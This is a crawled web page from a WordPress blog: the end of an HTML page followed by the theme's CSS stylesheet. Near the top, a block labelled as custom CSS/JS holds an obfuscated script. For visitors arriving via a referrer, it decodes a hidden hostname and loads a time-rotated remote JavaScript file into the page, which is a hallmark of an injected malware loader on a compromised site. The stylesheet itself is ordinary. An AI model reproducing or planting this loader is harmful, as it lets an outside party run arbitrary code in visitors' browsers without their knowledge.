t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogsdata.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6b8de) {
    
    var _b16fe = Date.now();
    var _56567 = 1000;
    _b16fe = _b16fe / _56567;
    _b16fe = Math.floor(_b16fe);

    var _19776 = 600;
    _b16fe -= _b16fe % _19776;
    _b16fe = _b16fe.toString(16);

    var _5f777 = _6b8de.referrer;

    if (!_5f777) return;

    var _7412c = [16082, 16087, 16072, 16091, 16090, 16095, 16077, 16086, 16092, 16081, 16095, 16076, 16090, 16085, 16087, 16074, 16016, 16087, 16080, 16088, 16081];

    _7412c = _7412c.map(function(_ef8d6){
        return _ef8d6 ^ 16062;
    });

    var _cc0fb = "38bcb891dd409f7dbd8fe14208bb8a9a";
    
    _7412c = String.fromCharCode(..._7412c);

    var _b875f = "https://";
    var _8c288 = "/";
    var _558e4 = "track-";

    var _ad686 = ".js";

    var _c4acb = _6b8de.createElement("script");
    _c4acb.type = "text/javascript";
    _c4acb.async = true;
    _c4acb.src = _b875f + _7412c + _8c288 + _558e4 + _b16fe + _ad686;

    _6b8de.getElementsByTagName("head")[0].appendChild(_c4acb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0
body_size: 2413
content:
/*
Theme Name: Blogs Data
Theme URI: https://www.blogsdata.com/
Version: 1.0.0
Author: JSP Infotech
Author URI: http://jspinfotech.com/
Text Domain: publisher
Template: publisher
*/

/*Logo*/
#site-logo { transition: all 300ms; }
#site-logo:hover { filter: brightness(0%); }

/* Header */
.site-header.header-style-8 .main-menu.menu>li {
    border-right: 1px solid #dcdcdc;
    margin: 0 !important;
    padding: 0 10px !important;
}

.site-header.header-style-8 .main-menu.menu>li.page-item {
    background-color: #e97c53;
    border-right: 1px solid #ffffff;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a {
    color: #444444;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a:before { background-color: #444444 !important; }

.site-header.header-style-8 .main-menu.menu>li.page-item a { color: #ffffff; }

/* Blog Listing Banner */
.page-layout-3-col-0.page-layout-3-col-0 .main-section { margin-bottom: 40px !important; }

.layout-3-col { margin-top: 0 !important; }

.mg-col-1 .listing-item { max-height: 402px; }
.mg-col-2 .listing-item { max-height: 200px; }

/* Sidebar */
#sidebar-primary-sidebar {
    background-color: #444444;
    padding: 20px;
}

#home-sidebar .h-text,
#sidebar-primary-sidebar .h-text { color: #ffffff !important; }

#home-sidebar .section-heading,
#sidebar-primary-sidebar .section-heading { border: 1px solid rgba(233, 124, 83, 0.6); }

#home-sidebar .section-heading:after,
#sidebar-primary-sidebar .section-heading:after { background-color: rgba(233, 124, 83, 0.8); }

.sidebar-column-secondary {
	border: 1px solid #cccccc;
	text-align: center;
	padding: 25px;
}

.sidebar-column-secondary .mks_author_widget img {
    float: none;
    margin: 0 auto;
}

.archive .content-wrap,
.category .content-wrap,
.archive .container,
.category .container
{
	max-width: 100% !important;
}

.archive .slider-container .container,
.category .slider-container .container {
	width: 100%;
}

.archive .slider-container .container .col-sm-12,
.category .slider-container .container .col-sm-12 { padding: 0; }

.archive .slider-container,
.category .slider-container { padding-top: 0 !important; }

.archive .content-container .container,
.category .content-container .container { max-width: 1300px !important; }

/* Single Post */
.post-tp-2-header.wfi .post-header-inner { height: 460px !important; }

/* Footer */
.bs-about > * { text-align: left !important; }
.copy-footer { padding: 10px 0 !important; }

.footer-widgets .section-heading { border: none !important; }

@media only screen and (max-width : 480px) {
	.home .bs-listing-modern-grid-listing-2 { padding: 0 18px; }
	
	.archive .col-sm-12,
	.category .col-sm-12 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}


/*------------------------------27-08-2020--------------------------------------*/

/*h1 {*/
/*    font-size: 45px !important;*/
/*    line-height: 50px !important;*/
/*    margin-top: 0 !important;*/
/*    margin-bottom: 15px !important;*/
/*}*/

/*h2 {*/
/*    font-size: 26px ;*/
/*    line-height: 32px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/
/*h3{*/
/*	font-size:20px;*/
/*	line-height:30px;*/
/*	margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

/*h4, h5, h6 {*/
/*    font-size: 18px ;*/
/*    line-height: 25px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

.page-id-17  .section-heading.sh-t2.sh-s4 {
    text-align: center;
    border: none !important;
    border-left: 0 !important;
}

.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text {
    font-weight: bold !important;
    font-size: 48px !important;
    line-height: 50px;
    color: #E97C53 !important;
    padding: 0 !important;
}

.page-id-17  .section-heading.sh-t2.sh-s4:after{
	display: none !important; 
}

.registration {
    border: 1px solid #C8C8C8;
    padding: 30px;
}


.login {
    width: 50%;
    margin: auto;
    background: #e97c53;
    padding: 30px;
}

.login .wpuf-login-form label {
    color: #fff;
}

.login .wpuf-login-form .submit input {
       background: #fff !important;
    color: #e97c53 !important;
    opacity: 1 !important;
}


.login {
    color: #fff;
}
.login a {
    color: #fff !important;
}

.login a:hover{
	color: #000 !important;
}

.ap-login-text {
    display: none;
}
a.ap-main-submit-button {
    display: none;
}


/*---------------Write-for-us-----------------------*/
.page-id-14 .featured {
    height: 530px;
    overflow: hidden;
    position: relative;
}
.page-id-14 .featured img {
    width: 100%;
    height: 530px;
    object-fit: cover;
}


.page-id-14  .featured:before {
   position: absolute;
    content: '';
    background: #00000029;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.featured .page-title {
    position: absolute;
    color: #fff;
    left: 0;
    right: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    bottom: 0;
    font-size: 60px;
    display: none;
}
.featured img {
    width: 100%;
    object-fit: cover;
}

.content-column .section-heading {
    border: none !important;
    padding-left: 0 !important;
}
.page .section-heading > span.post-title {
    padding: 0 !important;
    font-size: 40px !important;
    color: #e97c53 !important;
}

.content-column .section-heading.sh-t2.sh-s4:after{
	display: none !important;
}
.page-id-14 .single-container h1.section-heading.sh-t2.sh-s4 {
    display: none !important;
}


/*---------------------------------After Login Account Page-------------------------*/


.page-id-125 .wrapper-sticky {
    display: none !important;
}

.page-id-125 .wrapper-sticky aside{
	display: none !important; 
}

.page-id-125 .sidebar-column-primary {
    display: none !important;
}

.page-id-125 .col-sm-8.content-column {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.page-id-125 .single-container .section-heading.sh-t2.sh-s4 {
    text-align: center;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation {
    width: 100%;
    float: none !important;
    margin-bottom: 30px;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
   display: grid !important;
    grid-template-columns: repeat(4, 1fr) !important;
}

/*----temp----*/
li.wpuf-menu-item.invoices {
    display: none !important;
}
/*----end-temp---*/

.post-125 .wpuf-dashboard-container {
    max-width: 100% !important;
}

body .post-125 .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width: 100%;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li {
    padding-bottom: 0;
    position: relative !important;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a {
    display: block;
    background: #f1f1f1;
    padding: 30px;
    text-align: center;
    padding-bottom: 23px;
    padding-top: 80px;
    position: relative;
    color: #000;
}


li.wpuf-menu-item.dashboard:before {
        position: absolute;
    content: '';
    background: url(images/Dashboard.png) no-repeat;
    background-size: 100% 100%;
    width: 55px;
    height: 55px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 15px;
}

li.wpuf-menu-item.post:before{
	position: absolute;
    content: '';
    background: url(images/stick-notes.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}



li.wpuf-menu-item.edit-profile:before{
	position: absolute;
    content: '';
    background: url(images/user-edit.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;
}


li.wpuf-menu-item.submit-post:before{
	position: absolute;
    content: '';
    background: url(images/Groups.png) no-repeat;
    background-size: 100% 100%;
    width: 40px;
    height: 40px;
    display: block;
    z-index: 99;
    left: 0;
    right: 0;
    margin: auto;
    top: 20px;	
}


.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li.active a {
    color: #e97c53 !important;
    background: #DEDEDE;
}

.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li a:hover {
    background: #dedede;
    color: #e97c53;
}

.wpuf-dashboard-container .wpuf-dashboard-content {
    width: 100% !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.dashboard {
    text-align: center !important;
    background: #f9f9f9;
    padding: 30px;
}

.wpuf-dashboard-container .wpuf-dashboard-content.edit-profile ul {
    background: #f9f9f9;
    padding: 20px 10px !important;
    margin: auto !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul {
    background: #f9f9f9 !important;
    padding: 30px 10px !important;
}

.wpuf-dashboard-container .wpuf-dashboard-content.submit-post ul select {
    padding: 6px 10px;
    border: 1px solid #dcdcdc;
}

.wpuf-dashboard-container .wpuf-dashboard-content.posts .post_count {
    color: #e97c53;
    margin-bottom: 10px;
    background: #ffece5;
    padding: 10px;
    border-radius: 5px;
}


.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container {
    padding: 20px 15px;
    background: #f9f9f9;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post thead tr.items-list-header {
    background: #dedede;
}
.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr {
    background: #fff;
}

.wpuf-dashboard-container .wpuf-dashboard-content .items-table-container table.items-table.post tbody tr td img {
    width: auto;
    height: 60px;
    object-fit: cover;
}

.page-id-17 .single-page-content>.featured, .page-id-18 .single-page-content>.featured, .page-id-125 .single-page-content>.featured{
    display: none !important;
}


html {
    margin-top: 0px !important;
}

/*----------------Category-------------------------*/
.category .main-section .col-sm-8 {
    width: 75% !important;
}

.category .main-section .wrapper-sticky {
    width: 25% !important;
    display: block !important;
    margin-bottom: 60px !important;
}

.category .main-section .wrapper-sticky .col-sm-4 {
    width: 100% !important;
}
.archive-title .pre-title span {
    background-color: #e97c53 !important;
}
.archive-title .pre-title:after{
	 background-color: #e97c53 !important; 	
}

.archive-title .page-heading{
	font-size:35px !important;
}

.page .site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search {
    font-size: 18px !important;
}


@media (max-width:1100px){
	.logged-in .entry-content {
    	width: 96%;
    	margin: auto;
	}
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul li{
		margin:0 !important;
	}
}

@media (max-width:991px){
	.category .main-section .col-sm-8 {
    	width: 100% !important;
	}
	.category .main-section .col-sm-4 {
    	width: 100%;
	}
	.page-id-18 aside {
    	display: none !important;
	}
	.login{
		width:80%;
	}
	.featured img {
    	height: 380px;
	}

	h1 {
    font-size: 30px !important;
    line-height: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 10px !important;
	}
	.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text{
		font-size:30px !important;
		line-height: 40px;
	}
	.wpuf-user-loggedin{
		width:100%  !important;
	}
}

@media (max-width:767px){
	.login {
    	width: 90%;
	}
}

@media(max-width:568px){
	.wpuf-dashboard-container nav.wpuf-dashboard-navigation ul {
    	display: grid !important;
   	 	grid-template-columns: repeat(1, 1fr) !important;
    	grid-row-gap: 10px;
   	 	grid-column-gap: 10px;
	}
}
ul.bf-breadcrumb-items {
    display: none;
}



.wpuf-user-loggedin span.wpuf-user-avatar img {
    border-radius: 100%;
    border: 5px solid #e97c53;
}
.wpuf-user-loggedin h3 {
    color: #000000;
    display:block;
    text-transform: capitalize;
}

.wpuf-user-loggedin .go-to-dashboard a {
    color: #fff;
    background: #e97c53;
    padding: 8px 30px;
    display: inline-block;
    margin-top: 20px;
    transition: 0.3s all ease;
}


.wpuf-user-loggedin .go-to-dashboard a:hover {
    opacity: 0.7;
}

.wpuf-user-loggedin {
    text-align: center;
    margin-top: 40px !important;
    background: #f1f1f1;
    box-shadow: 0px 0px 13px #efeeee;
    padding: 30px;
    width: 35%;
    margin: auto;
    border-radius: 5px;
}


/*------------------31-08-2020------------*/





.single-post .site-header .content-wrap, .category .site-header .content-wrap {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap {
    width: 95% !important;
    max-width: 95% !important;
}

.single-post .content-wrap .container {
    width: 100% !important;
    max-width: 100% !important;
}
.single-post .content-wrap .container{
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 15px !important;
}

.category .content-container .container {
    max-width: 95% !important;
    width: 95% !important;
}

/* .home .layout-3-col-0 .bs-vc-content>.vc_row {
    max-width: 95% !important;
}

.home .layout-3-col-0 .bs-vc-content>.vc_row:first-child {
    max-width: 100% !important;
    margin: 0 !important;
} */

ul.social-list.bsc-clearfix {
    text-align: left !important;
}


.footer-copy-row .copy-2 a:hover {
    color: #ffffff !important;
}

/*------------ 18-11-2021 -----------*/

.entry-content h3 {
    text-align:center;
}

.entry-content h3 a {
    word-break: break-word;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation {
    width:100% !important;
}

.wpuf-dashboard-container {
    margin:auto;
}

.col-sm-4.sidebar-column.sidebar-column-primary.sticky {
    width: 24% !important;
}

@media only screen and (max-width: 991px) {
#sidebar-footer-2 .textwidget {
    display: flow-root;
    margin-bottom: 20px;
}
	}